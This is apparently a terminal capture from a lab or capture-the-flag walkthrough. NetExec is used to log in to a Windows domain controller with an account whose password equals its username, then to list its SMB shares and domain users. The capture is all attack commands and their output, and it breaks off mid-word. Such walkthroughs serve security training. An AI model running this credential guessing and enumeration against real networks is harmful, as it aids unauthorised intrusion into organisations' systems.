 ┌──(root㉿kali)-[~/Desktop]
└─# nxc smb 10.10.10.172 -u SABatchJobs -p SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (sig
ning:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
┌──(root㉿kali)-[~/Desktop]
└─# nxc smb 10.10.10.172 -u SABatchJobs -p SABatchJobs --shares
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (sig
ning:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE [*] Enumerated shares
SMB 10.10.10.172 445 MONTEVERDE Share Permissions Remark
SMB 10.10.10.172 445 MONTEVERDE ----- ----------- ------
SMB 10.10.10.172 445 MONTEVERDE ADMIN$ Remote Admin
SMB 10.10.10.172 445 MONTEVERDE azure_uploads READ
SMB 10.10.10.172 445 MONTEVERDE C$ Default share
SMB 10.10.10.172 445 MONTEVERDE E$ Default share
SMB 10.10.10.172 445 MONTEVERDE IPC$ READ Remote IPC
SMB 10.10.10.172 445 MONTEVERDE NETLOGON READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE SYSVOL READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE users$ READ
┌──(root㉿kali)-[~/Desktop]
└─# nxc smb 10.10.10.172 -u SABatchJobs -p SABatchJobs --users
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (sig
ning:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.10.172 445 MONTEVERDE Administrator 2020-01-02 22:18:38 0 Built-in account for administerin
g the computer/domain
SMB 10.10.10.172 445 MONTEVERDE Guest <never> 0 Built-in account for guest access
to the computer/domain
SMB 10.10.10.172 445 MONTEVERDE krbtgt 2020-01-02 22:06:03 0 Key Distribution Center Service A
ccount
SMB 10.10.10.172 445 MONTEVERDE AAD_987d7f2f57d2 2020-01-02 22:53:24 0 Service account for the Synchroni
zation Service with installation identifier 05c97990-7587-4a3d-b312-309adfc172d9 running on computer MONTEVERDE.
SMB 10.10.10.172 445 MONTEVERDE mhope 2020-01-02 23:40:05 246
SMB 10.10.10.172 445 MONTEVERDE SABatchJobs 2020-01-03 12:48:46 0
SMB 10.10.10.172 445 MONTEVERDE svc-ata 2020-01-03 12:58:31 245
SMB 10.10.10.172 445 MONTEVERDE svc-bexec 2020-01-03 12:59:55 245
SMB 10.10.10.172 445 MONTEVERDE svc-netapp 2020-01-03 13:01:42 245
SMB 10.10.10.172 445 MONTEVERDE dgalanos 2020-01-03 13:06:10 245
SMB 10.10.10.172 445 MONTEVERDE roleary 2020-01-03 13:08:05 245
SMB 10.10.10.172 445 MONTEVERDE smorgan 2020-01-03 13:09:21 245
SMB 10.10.10.172 445 MONTEVERDE [*] Enumerated 12 local users: MEGABANK
File Actio